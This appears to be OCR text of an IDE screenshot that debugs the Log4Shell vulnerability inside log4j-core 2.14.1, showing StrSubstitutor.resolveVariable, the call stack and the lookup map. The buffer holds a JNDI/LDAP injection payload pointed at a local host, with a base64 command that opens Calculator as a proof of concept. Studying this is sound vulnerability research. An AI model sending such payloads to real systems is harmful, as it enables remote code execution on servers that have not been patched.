 log4j-core-2.14.1-sources.jar org apache logging log4j core lookup StrSubstitutor
Test
Test.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java
1: Project
Ant
Maven
Database
1096 *
1097 * @param event The LogEvent, if there is one.
1098 * @param variableName the name of the variable, not null
1099 * @param buf the buffer where the substitution is occurring, not null buf: "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
1100 * @param startPos the start position of the variable including the prefix, valid startPos: 0
1101 * @param endPos the end position of the variable including the suffix, valid endPos: 79
1102 * @return the variable's value or <b>null</b> if the variable is unknown
1103 */
1104 protected String resolveVariable(final LogEvent event, final String variableName, final StringBuilder buf, event: MutableLogEvent@1577 variableName: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3Bl
1105 final int startPos, final int endPos) { startPos: 0 endPos: 79
1106 final StrLookup resolver = getVariableResolver(); resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
1107 if (resolver == null) {
1108 return null;
1109 }
1110 return resolver.lookup(event, variableName); resolver: "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}" event: MutableLogEvent@1577 variableName: "jndi:ldap://127.
1111 }
1112
1113 // Escape
1114 //-----------------------------------------------------------------------
1115 /**
1116 * Returns the escape character.
1117 *
1118 * @return the character used for escaping variable references
1119 */
1120 public char getEscapeChar() { return this.escapeChar; }
1123
1124 /**
1125 * Sets the escape character.
1126 * If this character is placed before a variable reference in the source
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
Variables
startPos = 0
endPos = 79
resolver = {Interpolator@1586} "{date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j}"
strLookupMap = {HashMap@2244} size = 12
"date" -> {DateLookup@2261}
"java" -> {JavaLookup@2263}
"marker" -> {MarkerLookup@2265}
"ctx" -> {ContextMapLookup@2267}
"lower" -> {LowerLookup@2269}
"upper" -> {UpperLookup@2271}
"jndi" -> {JndiLookup@2273}
"main" -> {MapLookup@2275}
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@2277}
"sys" -> {SystemPropertiesLookup@2279}
"env" -> {EnvironmentLookup@2281}
"log4j" -> {Log4jLookup@2283}
defaultLookup = {MapLookup@2245}
Memo
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (12 minutes ago) 1107:1 LF UTF-8 4 spaces
d4m1ts gm7.org